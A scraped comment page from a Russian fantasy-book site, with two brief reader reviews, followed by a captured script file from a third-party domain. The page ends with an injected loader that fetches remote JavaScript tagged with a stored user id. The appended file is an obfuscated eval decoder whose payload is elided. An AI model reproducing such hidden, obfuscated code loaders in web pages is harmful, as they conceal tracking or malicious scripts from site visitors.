										Замечательная книга и серия полностью. Всем советую. Отлино прорисованный мир, герои.
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_22534">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="22534"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											Tenon
					</span>
					<span class="comm_date">
												26.12.2010 23:48 <img width='18px' height='12px' src="/flags/Russia.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/b6cab261700351c0855d7ea16e6535b0?s=32&d=monsterid&r=PG'>
										Читал на самиздате-понравилось.
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_22530">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="22530"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
	

			
<br />

	<form action="/lib/id13726/" name="comment_form" method="post">
		<table cellpadding="0" cellspacing="0">
			<tbody>
				<tr>
					<td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>Логин:</label></td>
					<td style="padding-top: 5px;"><input type="text" name="login" value="" ></td>
					</tr>
				<tr>
					<td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>E-mail:</label></td>
					<td style="padding-top: 5px;"><input type="text" name="email" value=""></td>
				</tr>
				<tr>
					<td></td>
					<td style="padding-top: 5px;"><textarea name="comment" style="width: 310px; height: 120px;"></textarea></td>
				</tr>
				<tr>
					<td></td>
					<td style="padding-top: 5px;"><input type="submit" value="Отправить" name="comment_button"></td>
				</tr>
			</tbody>
		</table>
	</form>
	</div>
            </div> <!-- // .rightBlock -->
        </div><br clear="all" /> <!-- // .center -->
        <div class="footer">
            <table border=0 width='100%'>
<tr><td><div style='text-align: right;'>
</td><td>            <a href="//twitter.com/fantasy_worlds" class="twitter-follow-button">Follow @fantasy_worlds</a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script></div>            </td>
            </tr>
<tr><td>© Не все права принадлежат <b>«Fantasy Worlds»</b></td><td></td></tr>
            </table>
        </div> <!-- // .footer -->
    </div> <!-- // .headerBg -->
</div><!-- // .footerBg -->


<script type='text/javascript' data-cfasync='false'>
  let e850384cee_cnt = 0;
  let e850384cee_interval = setInterval(function(){
    if (typeof e850384cee_country !== 'undefined') {
      clearInterval(e850384cee_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e850384cee_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e850384cee_domain + '/' + e850384cee_path + '/' + e850384cee_file + '.js?23605&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e850384cee_cnt += 1;
      if (e850384cee_cnt >= 60) {
        clearInterval(e850384cee_interval);
      }
    }
  }, 500);
</script>


</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141655
body_size: 1561
content:
var _0xc14e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe6c(d,e,f){var g=_0xc14e[2][_0xc14e[1]](_0xc14e[0]);var h=g[_0xc14e[3]](0,e);var i=g[_0xc14e[3]](0,f);var j=d[_0xc14e[1]](_0xc14e[0])[_0xc14e[10]]()[_0xc14e[9]](function(a,b,c){if(h[_0xc14e[4]](b)!==-1)return a+=h[_0xc14e[4]](b)*(Math[_0xc14e[8]](e,c))},0);var k=_0xc14e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc14e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe6c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",33,"NqSClPpMh",12,7,56))